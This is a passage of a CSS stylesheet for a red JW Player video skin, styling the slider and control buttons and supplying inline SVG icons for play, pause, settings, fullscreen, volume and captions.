.jw-skin-red .jw-slider-time:not(.jw-chapter-slider-time) {
	padding: 0;
}


.jw-skin-red .jw-slider-horizontal .jw-slider-container {
	height: 2px;
}

.jw-skin-red .jw-text-duration,
.jw-skin-red .jw-text-elapsed,
.jw-skin-red .jw-text-countdown {
  width: auto !important;
}


.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time .jw-slider-container .jw-timesegment-progress {

	background-color: var(--accent);
}


.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time .jw-knob {
	background-color: var(--accent);
  box-shadow: none;
  top: 50%;
  transform: translate(-50%,-50%) scale(1);
}
.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time .jw-timesegment-bar {
  border-radius: 3px;
}

.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time .jw-slider-container:hover .jw-knob,
.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time .jw-slider-container:hover .jw-knob:hover {
	transform: translate(-50%,-50%) scale(1.2) !important;
}

.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time .jw-slider-container .jw-timesegment:hover .jw-timesegment-resetter {
	transform: translate(0,-50%) scale(1,.7);
}


.jw-skin-red .jw-controlbar .jw-slider-horizontal.jw-chapter-slider-time {
  padding-left: 12px !important;
  padding-right: 12px !important;
  outline: none !important;
}

.jw-skin-red .jw-controlbar .jw-button-container {
	padding-left: 12px !important;
  padding-right: 12px !important;
}


.jw-skin-red .jw-button-container {
	padding: 0 12px 8px;
}

.jw-skin-red .jw-horizontal-volume-container .jw-progress,
.jw-skin-red .jw-horizontal-volume-container .jw-buffer,
.jw-skin-red .jw-horizontal-volume-container .jw-rail {
  transform: translate(0,-50%) scale(1,1) !important;
}


.jw-skin-red .jw-icon-fullscreen {
  order: 6;
}


.jw-skin-red .jw-icon-fullscreen svg path,
.jw-skin-red .jw-icon-cc svg path,
.jw-skin-red .jw-icon-settings svg path,
.jw-skin-red .jw-icon-volume svg path,
.jw-skin-red:not(.jw-state-playing) .jw-icon-playback svg path,
.jw-skin-red.jw-state-playing .jw-icon-playback svg path,
.jw-skin-red .jw-icon-rewind svg path,
.jw-skin-red div[button=ff11] svg path,
.jw-skin-red .jw-display .jw-svg-icon-play path,
.jw-skin-red .jw-display .jw-svg-icon-pause path,
.jw-skin-red .jw-display .jw-svg-icon-replay path,
.jw-skin-red .jw-settings-playbackRates path,
.jw-skin-red .jw-submenu-captions path,
.jw-skin-red .jw-settings-quality path,
.jw-skin-red .jw-icon-pip svg path {
  display:none!important;
}

.jw-skin-red .jw-icon-fullscreen svg,
.jw-skin-red .jw-icon-cc svg,
.jw-skin-red .jw-icon-settings svg,
.jw-skin-red .jw-icon-volume svg,
.jw-skin-red:not(.jw-state-playing) .jw-icon-playback svg,
.jw-skin-red.jw-state-playing .jw-icon-playback svg,
.jw-skin-red .jw-icon-rewind svg,
.jw-skin-red div[button="ff11"] svg,
.jw-skin-red .jw-display .jw-svg-icon-play,
.jw-skin-red .jw-display .jw-svg-icon-pause,
.jw-skin-red .jw-display .jw-svg-icon-replay,
.jw-skin-red .jw-settings-playbackRates svg,
.jw-skin-red .jw-submenu-captions svg,
.jw-skin-red .jw-settings-quality svg,
.jw-skin-red .jw-icon-pip svg {
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
}

.jw-skin-red.jw-state-playing .jw-icon-playback svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='36' viewBox='0 0 36 36' width='36'%3E%3Cpath d='M 12.75 4.5 L 9.75 4.5 C 9.15 4.5 8.58 4.73 8.15 5.15 C 7.73 5.58 7.5 6.15 7.5 6.75 L 7.5 29.25 C 7.5 29.84 7.73 30.41 8.15 30.84 C 8.58 31.26 9.15 31.5 9.75 31.5 L 12.75 31.5 C 13.34 31.5 13.91 31.26 14.34 30.84 C 14.76 30.41 15 29.84 15 29.25 L 15 6.75 C 15 6.15 14.76 5.58 14.34 5.15 C 13.91 4.73 13.34 4.5 12.75 4.5 Z M 26.25 4.5 L 23.25 4.5 C 22.65 4.5 22.08 4.73 21.65 5.15 C 21.23 5.58 21 6.15 21 6.75 V 29.25 C 21 29.84 21.23 30.41 21.65 30.84 C 22.08 31.26 22.65 31.5 23.25 31.5 L 26.25 31.5 C 26.84 31.5 27.41 31.26 27.84 30.84 C 28.26 30.41 28.5 29.84 28.5 29.25 V 6.75 L 28.5 6.75 C 28.5 6.15 28.26 5.58 27.84 5.15 C 27.41 4.73 26.84 4.5 26.25 4.5 Z' fill='white'%3E%3C/path%3E%3C/svg%3E");

}
.jw-skin-red:not(.jw-state-playing) .jw-icon-playback svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='36' viewBox='0 0 36 36' width='36'%3E%3Cpath d='M 17 8.6 L 10.89 4.99 C 9.39 4.11 7.5 5.19 7.5 6.93 C 7.5 6.93 7.5 6.93 7.5 6.93 L 7.5 29.06 C 7.5 30.8 9.39 31.88 10.89 31 C 10.89 31 10.89 31 10.89 31 L 17 27.4 C 17 27.4 17 27.4 17 27.4 C 17 27.4 17 27.4 17 27.4 L 17 8.6 C 17 8.6 17 8.6 17 8.6 C 17 8.6 17 8.6 17 8.6 Z M 17 8.6 L 17 8.6 C 17 8.6 17 8.6 17 8.6 C 17 8.6 17 8.6 17 8.6 V 27.4 C 17 27.4 17 27.4 17 27.4 C 17 27.4 17 27.4 17 27.4 L 33 18 C 33 18 33 18 33 18 C 33 18 33 18 33 18 V 18 L 17 8.6 C 17 8.6 17 8.6 17 8.6 C 17 8.6 17 8.6 17 8.6 Z' fill='white'%3E%3C/path%3E%3C/svg%3E");

}
.jw-skin-red.jw-state-complete .jw-icon-playback svg {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='36' viewBox='0 0 36 36' width='36'%3E%3Cpath d='M11.29 2.92C14.85 1.33 18.87 1.06 22.61 2.15L22.96 2.26C26.56 3.40 29.67 5.74 31.75 8.89L31.95 9.19C33.90 12.28 34.77 15.93 34.42 19.56L34.38 19.93C34.04 22.79 32.96 25.51 31.25 27.83C29.53 30.14 27.23 31.97 24.59 33.12C21.95 34.27 19.05 34.71 16.18 34.40C13.32 34.08 10.59 33.02 8.26 31.32L7.97 31.10C4.87 28.73 2.71 25.33 1.88 21.52L3.34 21.20L4.81 20.88C5.49 24.00 7.25 26.77 9.79 28.72L10.27 29.07C12.19 30.40 14.41 31.22 16.74 31.44C19.06 31.65 21.40 31.27 23.53 30.31C25.66 29.35 27.50 27.86 28.88 25.98C30.26 24.10 31.13 21.89 31.40 19.58L31.46 18.98C31.68 16.00 30.90 13.03 29.25 10.54C27.60 8.05 25.17 6.18 22.34 5.22L21.77 5.04C19.02 4.23 16.08 4.33 13.38 5.31C10.68 6.29 8.37 8.11 6.77 10.5H10.5L10.65 10.50C11.03 10.54 11.38 10.73 11.63 11.02C11.88 11.31 12.01 11.69 11.99 12.07C11.97 12.46 11.81 12.82 11.53 13.08C11.25 13.35 10.88 13.49 10.5 13.5H1.5V4.5L1.50 4.34C1.54 3.97 1.71 3.63 1.99 3.38C2.27 3.13 2.62 3.00 3 3.00C3.37 3.00 3.72 3.13 4.00 3.38C4.28 3.63 4.45 3.97 4.49 4.34L4.5 4.5V8.51C6.21 6.07 8.56 4.13 11.29 2.92ZM24 18L15 12.75V23.25L24 18ZM3.02 19.73C2.63 19.82 2.29 20.05 2.08 20.39C1.86 20.72 1.79 21.13 1.88 21.52L4.81 20.88C4.77 20.69 4.69 20.50 4.57 20.34C4.46 20.18 4.32 20.04 4.15 19.94C3.99 19.83 3.80 19.76 3.61 19.72C3.41 19.69 3.21 19.69 3.02 19.73Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}

.jw-skin-red .jw-icon-settings svg {
   background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M12.84 1H11.15C10.72 .99 10.30 1.14 9.95 1.40C9.60 1.66 9.35 2.02 9.23 2.44L9.19 2.61C9.11 3.00 8.96 3.38 8.73 3.71C8.51 4.04 8.22 4.33 7.89 4.55L7.75 4.64C7.37 4.85 6.96 4.98 6.53 5.02C6.11 5.06 5.68 5.01 5.27 4.87C4.86 4.73 4.42 4.73 4.00 4.86C3.59 5.00 3.23 5.26 2.99 5.62L2.89 5.77L2.05 7.23C1.82 7.63 1.73 8.10 1.81 8.55C1.88 9.01 2.12 9.43 2.47 9.73L2.58 9.84C3.15 10.39 3.50 11.15 3.50 12L3.49 12.16C3.47 12.56 3.37 12.95 3.19 13.31C3.01 13.67 2.77 13.99 2.47 14.26C2.12 14.56 1.88 14.98 1.81 15.43C1.73 15.89 1.82 16.36 2.05 16.76L2.89 18.22L2.99 18.37C3.24 18.73 3.59 18.99 4.01 19.13C4.42 19.26 4.86 19.26 5.27 19.12L5.42 19.07C5.81 18.96 6.21 18.93 6.61 18.98C7.01 19.03 7.40 19.15 7.75 19.36L7.89 19.44C8.22 19.66 8.51 19.95 8.73 20.28C8.96 20.61 9.11 20.99 9.19 21.38C9.28 21.84 9.52 22.24 9.88 22.54C10.24 22.83 10.69 23.00 11.15 23H12.84C13.30 23.00 13.75 22.83 14.11 22.54C14.47 22.24 14.71 21.84 14.80 21.38C14.89 20.96 15.06 20.56 15.31 20.21C15.55 19.86 15.88 19.57 16.25 19.36L16.39 19.28C16.75 19.10 17.14 18.99 17.54 18.96C17.94 18.94 18.34 18.99 18.72 19.12L18.89 19.17C19.31 19.27 19.75 19.24 20.15 19.07C20.55 18.90 20.88 18.60 21.10 18.23L21.95 16.76C22.18 16.36 22.26 15.89 22.19 15.43C22.11 14.98 21.88 14.56 21.53 14.26C21.23 13.99 20.98 13.67 20.80 13.31C20.63 12.95 20.52 12.56 20.50 12.16L20.50 12C20.50 11.57 20.59 11.14 20.77 10.75C20.94 10.36 21.20 10.01 21.53 9.73C21.88 9.43 22.11 9.01 22.19 8.55C22.26 8.10 22.18 7.63 21.95 7.23L21.10 5.76C20.88 5.39 20.55 5.09 20.15 4.92C19.76 4.75 19.31 4.72 18.89 4.82L18.72 4.87C18.34 5.00 17.94 5.05 17.54 5.03C17.14 5.00 16.75 4.89 16.4 4.71L16.25 4.63C15.88 4.42 15.56 4.13 15.31 3.78C15.06 3.43 14.89 3.03 14.80 2.61C14.71 2.15 14.47 1.74 14.11 1.45C13.75 1.16 13.30 .99 12.84 1ZM11.15 3H12.84C12.98 3.70 13.26 4.36 13.68 4.94C14.09 5.52 14.63 6.01 15.25 6.37C15.87 6.72 16.55 6.94 17.26 7.01C17.97 7.08 18.69 6.99 19.37 6.76L20.21 8.23C19.67 8.69 19.24 9.27 18.94 9.92C18.65 10.57 18.50 11.28 18.5 12C18.50 12.71 18.65 13.42 18.95 14.07C19.24 14.72 19.67 15.29 20.21 15.76L19.37 17.23C18.69 16.99 17.97 16.91 17.26 16.98C16.55 17.05 15.86 17.27 15.25 17.63C14.63 17.98 14.09 18.47 13.68 19.05C13.26 19.63 12.98 20.29 12.84 21H11.15C11.01 20.29 10.73 19.63 10.31 19.05C9.90 18.47 9.36 17.98 8.75 17.62C8.13 17.27 7.44 17.05 6.73 16.98C6.02 16.91 5.30 16.99 4.62 17.23L3.78 15.76C4.32 15.29 4.75 14.71 5.05 14.06C5.34 13.41 5.49 12.71 5.5 12C5.50 11.28 5.34 10.57 5.05 9.92C4.75 9.27 4.32 8.69 3.78 8.23L4.62 6.76C5.30 7.00 6.02 7.08 6.73 7.01C7.44 6.94 8.13 6.72 8.75 6.37C9.36 6.01 9.90 5.52 10.31 4.94C10.73 4.36 11.01 3.70 11.15 3ZM12.00 8C10.94 8 9.92 8.42 9.17 9.17C8.42 9.92 8.00 10.93 8.00 12C8.00 13.06 8.42 14.07 9.17 14.82C9.92 15.57 10.94 16 12.00 16C13.06 16 14.08 15.57 14.83 14.82C15.58 14.07 16.00 13.06 16.00 12C16.00 10.93 15.58 9.92 14.83 9.17C14.08 8.42 13.06 8 12.00 8ZM12.00 10H12L12.20 10.01C12.69 10.06 13.15 10.29 13.48 10.65C13.81 11.02 14.00 11.50 14 12L13.99 12.20C13.95 12.58 13.80 12.95 13.55 13.25C13.31 13.55 12.98 13.78 12.62 13.90C12.25 14.02 11.85 14.03 11.48 13.93C11.11 13.83 10.77 13.62 10.51 13.34C10.25 13.05 10.08 12.69 10.02 12.31C9.96 11.93 10.01 11.54 10.17 11.18C10.32 10.83 10.58 10.53 10.91 10.32C11.23 10.11 11.61 10.00 12 10' fill='white'%3E%3C/path%3E%3C/svg%3E");
 }

.jw-skin-red .jw-icon-fullscreen svg {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M10 3H3V10C3 10.26 3.10 10.51 3.29 10.70C3.48 10.89 3.73 11 4 11C4.26 11 4.51 10.89 4.70 10.70C4.89 10.51 5 10.26 5 10V6.41L9.29 10.70L9.36 10.77C9.56 10.92 9.80 11.00 10.04 10.99C10.29 10.98 10.52 10.87 10.70 10.70C10.87 10.52 10.98 10.29 10.99 10.04C11.00 9.80 10.92 9.56 10.77 9.36L10.70 9.29L6.41 5H10C10.26 5 10.51 4.89 10.70 4.70C10.89 4.51 11 4.26 11 4C11 3.73 10.89 3.48 10.70 3.29C10.51 3.10 10.26 3 10 3ZM20 13C19.73 13 19.48 13.10 19.29 13.29C19.10 13.48 19 13.73 19 14V17.58L14.70 13.29L14.63 13.22C14.43 13.07 14.19 12.99 13.95 13.00C13.70 13.01 13.47 13.12 13.29 13.29C13.12 13.47 13.01 13.70 13.00 13.95C12.99 14.19 13.07 14.43 13.22 14.63L13.29 14.70L17.58 19H14C13.73 19 13.48 19.10 13.29 19.29C13.10 19.48 13 19.73 13 20C13 20.26 13.10 20.51 13.29 20.70C13.48 20.89 13.73 21 14 21H21V14C21 13.73 20.89 13.48 20.70 13.29C20.51 13.10 20.26 13 20 13Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}

.jw-skin-red .jw-icon-fullscreen.jw-off svg {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M3.29 3.29C3.11 3.46 3.01 3.70 3.00 3.94C2.98 4.19 3.06 4.43 3.22 4.63L3.29 4.70L7.58 8.99H5C4.73 8.99 4.48 9.10 4.29 9.29C4.10 9.47 4 9.73 4 9.99C4 10.26 4.10 10.51 4.29 10.70C4.48 10.89 4.73 10.99 5 10.99H11V4.99C11 4.73 10.89 4.47 10.70 4.29C10.51 4.10 10.26 3.99 10 3.99C9.73 3.99 9.48 4.10 9.29 4.29C9.10 4.47 9 4.73 9 4.99V7.58L4.70 3.29L4.63 3.22C4.43 3.06 4.19 2.98 3.94 3.00C3.70 3.01 3.46 3.11 3.29 3.29ZM19 13H13V19C13 19.26 13.10 19.51 13.29 19.70C13.48 19.89 13.73 20 14 20C14.26 20 14.51 19.89 14.70 19.70C14.89 19.51 15 19.26 15 19V16.41L19.29 20.70L19.36 20.77C19.56 20.92 19.80 21.00 20.04 20.99C20.29 20.98 20.52 20.87 20.70 20.70C20.87 20.52 20.98 20.29 20.99 20.04C21.00 19.80 20.92 19.56 20.77 19.36L20.70 19.29L16.41 15H19C19.26 15 19.51 14.89 19.70 14.70C19.89 14.51 20 14.26 20 14C20 13.73 19.89 13.48 19.70 13.29C19.51 13.10 19.26 13 19 13Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}

.jw-skin-red .jw-icon-volume svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath class='ytp-svg-fill ytp-svg-volume-animation-speaker' d='M 11.60 2.08 L 11.48 2.14 L 3.91 6.68 C 3.02 7.21 2.28 7.97 1.77 8.87 C 1.26 9.77 1.00 10.79 1 11.83 V 12.16 L 1.01 12.56 C 1.07 13.52 1.37 14.46 1.87 15.29 C 2.38 16.12 3.08 16.81 3.91 17.31 L 11.48 21.85 C 11.63 21.94 11.80 21.99 11.98 21.99 C 12.16 22.00 12.33 21.95 12.49 21.87 C 12.64 21.78 12.77 21.65 12.86 21.50 C 12.95 21.35 13 21.17 13 21 V 3 C 12.99 2.83 12.95 2.67 12.87 2.52 C 12.80 2.37 12.68 2.25 12.54 2.16 C 12.41 2.07 12.25 2.01 12.08 2.00 C 11.92 1.98 11.75 2.01 11.60 2.08 Z' fill='%23fff'%3E%3C/path%3E%3Cpath class='ytp-svg-volume-animation-small-ripple' d=' M 15.53 7.05 C 15.35 7.22 15.25 7.45 15.24 7.70 C 15.23 7.95 15.31 8.19 15.46 8.38 L 15.53 8.46 L 15.70 8.64 C 16.09 9.06 16.39 9.55 16.61 10.08 L 16.70 10.31 C 16.90 10.85 17 11.42 17 12 L 16.99 12.24 C 16.96 12.73 16.87 13.22 16.70 13.68 L 16.61 13.91 C 16.36 14.51 15.99 15.07 15.53 15.53 C 15.35 15.72 15.25 15.97 15.26 16.23 C 15.26 16.49 15.37 16.74 15.55 16.92 C 15.73 17.11 15.98 17.21 16.24 17.22 C 16.50 17.22 16.76 17.12 16.95 16.95 C 17.6 16.29 18.11 15.52 18.46 14.67 L 18.59 14.35 C 18.82 13.71 18.95 13.03 18.99 12.34 L 19 12 C 18.99 11.19 18.86 10.39 18.59 9.64 L 18.46 9.32 C 18.15 8.57 17.72 7.89 17.18 7.3 L 16.95 7.05 L 16.87 6.98 C 16.68 6.82 16.43 6.74 16.19 6.75 C 15.94 6.77 15.71 6.87 15.53 7.05' fill='%23fff' transform='translate(18, 12) scale(1) translate(-18,-12)'%3E%3C/path%3E%3Cpath class='ytp-svg-volume-animation-big-ripple' d='M18.36 4.22C18.18 4.39 18.08 4.62 18.07 4.87C18.05 5.12 18.13 5.36 18.29 5.56L18.36 5.63L18.66 5.95C19.36 6.72 19.91 7.60 20.31 8.55L20.47 8.96C20.82 9.94 21 10.96 21 11.99L20.98 12.44C20.94 13.32 20.77 14.19 20.47 15.03L20.31 15.44C19.86 16.53 19.19 17.52 18.36 18.36C18.17 18.55 18.07 18.80 18.07 19.07C18.07 19.33 18.17 19.59 18.36 19.77C18.55 19.96 18.80 20.07 19.07 20.07C19.33 20.07 19.59 19.96 19.77 19.77C20.79 18.75 21.61 17.54 22.16 16.20L22.35 15.70C22.72 14.68 22.93 13.62 22.98 12.54L23 12C22.99 10.73 22.78 9.48 22.35 8.29L22.16 7.79C21.67 6.62 20.99 5.54 20.15 4.61L19.77 4.22L19.70 4.15C19.51 3.99 19.26 3.91 19.02 3.93C18.77 3.94 18.53 4.04 18.36 4.22 Z' fill='%23fff' transform='translate(22, 12) scale(0) translate(-22, -12)'%3E%3C/path%3E%3C/svg%3E");
}

.jw-skin-red .jw-icon-volume.jw-full svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath class='ytp-svg-fill ytp-svg-volume-animation-speaker' d='M 11.60 2.08 L 11.48 2.14 L 3.91 6.68 C 3.02 7.21 2.28 7.97 1.77 8.87 C 1.26 9.77 1.00 10.79 1 11.83 V 12.16 L 1.01 12.56 C 1.07 13.52 1.37 14.46 1.87 15.29 C 2.38 16.12 3.08 16.81 3.91 17.31 L 11.48 21.85 C 11.63 21.94 11.80 21.99 11.98 21.99 C 12.16 22.00 12.33 21.95 12.49 21.87 C 12.64 21.78 12.77 21.65 12.86 21.50 C 12.95 21.35 13 21.17 13 21 V 3 C 12.99 2.83 12.95 2.67 12.87 2.52 C 12.80 2.37 12.68 2.25 12.54 2.16 C 12.41 2.07 12.25 2.01 12.08 2.00 C 11.92 1.98 11.75 2.01 11.60 2.08 Z' fill='%23fff'%3E%3C/path%3E%3Cpath class='ytp-svg-volume-animation-small-ripple' d=' M 15.53 7.05 C 15.35 7.22 15.25 7.45 15.24 7.70 C 15.23 7.95 15.31 8.19 15.46 8.38 L 15.53 8.46 L 15.70 8.64 C 16.09 9.06 16.39 9.55 16.61 10.08 L 16.70 10.31 C 16.90 10.85 17 11.42 17 12 L 16.99 12.24 C 16.96 12.73 16.87 13.22 16.70 13.68 L 16.61 13.91 C 16.36 14.51 15.99 15.07 15.53 15.53 C 15.35 15.72 15.25 15.97 15.26 16.23 C 15.26 16.49 15.37 16.74 15.55 16.92 C 15.73 17.11 15.98 17.21 16.24 17.22 C 16.50 17.22 16.76 17.12 16.95 16.95 C 17.6 16.29 18.11 15.52 18.46 14.67 L 18.59 14.35 C 18.82 13.71 18.95 13.03 18.99 12.34 L 19 12 C 18.99 11.19 18.86 10.39 18.59 9.64 L 18.46 9.32 C 18.15 8.57 17.72 7.89 17.18 7.3 L 16.95 7.05 L 16.87 6.98 C 16.68 6.82 16.43 6.74 16.19 6.75 C 15.94 6.77 15.71 6.87 15.53 7.05' fill='%23fff' transform='translate(18, 12) scale(1) translate(-18,-12)'%3E%3C/path%3E%3Cpath class='ytp-svg-volume-animation-big-ripple' d='M18.36 4.22C18.18 4.39 18.08 4.62 18.07 4.87C18.05 5.12 18.13 5.36 18.29 5.56L18.36 5.63L18.66 5.95C19.36 6.72 19.91 7.60 20.31 8.55L20.47 8.96C20.82 9.94 21 10.96 21 11.99L20.98 12.44C20.94 13.32 20.77 14.19 20.47 15.03L20.31 15.44C19.86 16.53 19.19 17.52 18.36 18.36C18.17 18.55 18.07 18.80 18.07 19.07C18.07 19.33 18.17 19.59 18.36 19.77C18.55 19.96 18.80 20.07 19.07 20.07C19.33 20.07 19.59 19.96 19.77 19.77C20.79 18.75 21.61 17.54 22.16 16.20L22.35 15.70C22.72 14.68 22.93 13.62 22.98 12.54L23 12C22.99 10.73 22.78 9.48 22.35 8.29L22.16 7.79C21.67 6.62 20.99 5.54 20.15 4.61L19.77 4.22L19.70 4.15C19.51 3.99 19.26 3.91 19.02 3.93C18.77 3.94 18.53 4.04 18.36 4.22 Z' fill='%23fff' transform='translate(22, 12) scale(1) translate(-22,-12)'%3E%3C/path%3E%3C/svg%3E");
}
.jw-skin-red .jw-icon-volume.jw-off svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M11.60 2.08L11.48 2.14L3.91 6.68C3.02 7.21 2.28 7.97 1.77 8.87C1.26 9.77 1.00 10.79 1 11.83V12.16L1.01 12.56C1.07 13.52 1.37 14.46 1.87 15.29C2.38 16.12 3.08 16.81 3.91 17.31L11.48 21.85C11.63 21.94 11.80 21.99 11.98 21.99C12.16 22.00 12.33 21.95 12.49 21.87C12.64 21.78 12.77 21.65 12.86 21.50C12.95 21.35 13 21.17 13 21V3C12.99 2.83 12.95 2.67 12.87 2.52C12.80 2.37 12.68 2.25 12.54 2.16C12.41 2.07 12.25 2.01 12.08 2.00C11.92 1.98 11.75 2.01 11.60 2.08ZM4.94 8.4V8.40L11 4.76V19.23L4.94 15.6C4.38 15.26 3.92 14.80 3.58 14.25C3.24 13.70 3.05 13.07 3.00 12.43L3 12.17V11.83C2.99 11.14 3.17 10.46 3.51 9.86C3.85 9.25 4.34 8.75 4.94 8.4ZM21.29 8.29L19 10.58L16.70 8.29L16.63 8.22C16.43 8.07 16.19 7.99 15.95 8.00C15.70 8.01 15.47 8.12 15.29 8.29C15.12 8.47 15.01 8.70 15.00 8.95C14.99 9.19 15.07 9.43 15.22 9.63L15.29 9.70L17.58 12L15.29 14.29C15.19 14.38 15.12 14.49 15.06 14.61C15.01 14.73 14.98 14.87 14.98 15.00C14.98 15.13 15.01 15.26 15.06 15.39C15.11 15.51 15.18 15.62 15.28 15.71C15.37 15.81 15.48 15.88 15.60 15.93C15.73 15.98 15.86 16.01 15.99 16.01C16.12 16.01 16.26 15.98 16.38 15.93C16.50 15.87 16.61 15.80 16.70 15.70L19 13.41L21.29 15.70L21.36 15.77C21.56 15.93 21.80 16.01 22.05 15.99C22.29 15.98 22.53 15.88 22.70 15.70C22.88 15.53 22.98 15.29 22.99 15.05C23.00 14.80 22.93 14.56 22.77 14.36L22.70 14.29L20.41 12L22.70 9.70C22.80 9.61 22.87 9.50 22.93 9.38C22.98 9.26 23.01 9.12 23.01 8.99C23.01 8.86 22.98 8.73 22.93 8.60C22.88 8.48 22.81 8.37 22.71 8.28C22.62 8.18 22.51 8.11 22.39 8.06C22.26 8.01 22.13 7.98 22.00 7.98C21.87 7.98 21.73 8.01 21.61 8.06C21.49 8.12 21.38 8.19 21.29 8.29Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}


/* .jw-skin-red .jw-icon-cc svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='24' viewBox='0 0 24 24' width='24' fill-opacity='0.3'%3E%3Cpath d='M21.20 3.01L21 3H3L2.79 3.01C2.30 3.06 1.84 3.29 1.51 3.65C1.18 4.02 .99 4.50 1 5V19L1.01 19.20C1.05 19.66 1.26 20.08 1.58 20.41C1.91 20.73 2.33 20.94 2.79 20.99L3 21H21L21.20 20.98C21.66 20.94 22.08 20.73 22.41 20.41C22.73 20.08 22.94 19.66 22.99 19.20L23 19V5C23.00 4.50 22.81 4.02 22.48 3.65C22.15 3.29 21.69 3.06 21.20 3.01ZM3 19V5H21V19H3ZM8 11H6C5.73 11 5.48 11.10 5.29 11.29C5.10 11.48 5 11.73 5 12C5 12.26 5.10 12.51 5.29 12.70C5.48 12.89 5.73 13 6 13H8C8.26 13 8.51 12.89 8.70 12.70C8.89 12.51 9 12.26 9 12C9 11.73 8.89 11.48 8.70 11.29C8.51 11.10 8.26 11 8 11ZM18 11H12C11.73 11 11.48 11.10 11.29 11.29C11.10 11.48 11 11.73 11 12C11 12.26 11.10 12.51 11.29 12.70C11.48 12.89 11.73 13 12 13H18C18.26 13 18.51 12.89 18.70 12.70C18.89 12.51 19 12.26 19 12C19 11.73 18.89 11.48 18.70 11.29C18.51 11.10 18.26 11 18 11ZM18 15H16C15.73 15 15.48 15.10 15.29 15.29C15.10 15.48 15 15.73 15 16C15 16.26 15.10 16.51 15.29 16.70C15.48 16.89 15.73 17 16 17H18C18.26 17 18.51 16.89 18.70 16.70C18.89 16.51 19 16.26 19 16C19 15.73 18.89 15.48 18.70 15.29C18.51 15.10 18.26 15 18 15ZM12 15H6C5.73 15 5.48 15.10 5.29 15.29C5.10 15.48 5 15.73 5 16C5 16.26 5.10 16.51 5.29 16.70C5.48 16.89 5.73 17 6 17H12C12.26 17 12.51 16.89 12.70 16.70C12.89 16.51 13 16.26 13 16C13 15.73 12.89 15.48 12.70 15.29C12.51 15.10 12.26 15 12 15Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
} */

.jw-skin-red .jw-icon-cc .jw-svg-icon-cc-off,
.jw-skin-red .jw-submenu-captions svg{
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M21.20 3.01L21 3H3L2.79 3.01C2.30 3.06 1.84 3.29 1.51 3.65C1.18 4.02 .99 4.50 1 5V19L1.01 19.20C1.05 19.66 1.26 20.08 1.58 20.41C1.91 20.73 2.33 20.94 2.79 20.99L3 21H21L21.20 20.98C21.66 20.94 22.08 20.73 22.41 20.41C22.73 20.08 22.94 19.66 22.99 19.20L23 19V5C23.00 4.50 22.81 4.02 22.48 3.65C22.15 3.29 21.69 3.06 21.20 3.01ZM3 19V5H21V19H3ZM8 11H6C5.73 11 5.48 11.10 5.29 11.29C5.10 11.48 5 11.73 5 12C5 12.26 5.10 12.51 5.29 12.70C5.48 12.89 5.73 13 6 13H8C8.26 13 8.51 12.89 8.70 12.70C8.89 12.51 9 12.26 9 12C9 11.73 8.89 11.48 8.70 11.29C8.51 11.10 8.26 11 8 11ZM18 11H12C11.73 11 11.48 11.10 11.29 11.29C11.10 11.48 11 11.73 11 12C11 12.26 11.10 12.51 11.29 12.70C11.48 12.89 11.73 13 12 13H18C18.26 13 18.51 12.89 18.70 12.70C18.89 12.51 19 12.26 19 12C19 11.73 18.89 11.48 18.70 11.29C18.51 11.10 18.26 11 18 11ZM18 15H16C15.73 15 15.48 15.10 15.29 15.29C15.10 15.48 15 15.73 15 16C15 16.26 15.10 16.51 15.29 16.70C15.48 16.89 15.73 17 16 17H18C18.26 17 18.51 16.89 18.70 16.70C18.89 16.51 19 16.26 19 16C19 15.73 18.89 15.48 18.70 15.29C18.51 15.10 18.26 15 18 15ZM12 15H6C5.73 15 5.48 15.10 5.29 15.29C5.10 15.48 5 15.73 5 16C5 16.26 5.10 16.51 5.29 16.70C5.48 16.89 5.73 17 6 17H12C12.26 17 12.51 16.89 12.70 16.70C12.89 16.51 13 16.26 13 16C13 15.73 12.89 15.48 12.70 15.29C12.51 15.10 12.26 15 12 15Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}
.jw-skin-red .jw-icon-cc .jw-svg-icon-cc-on {
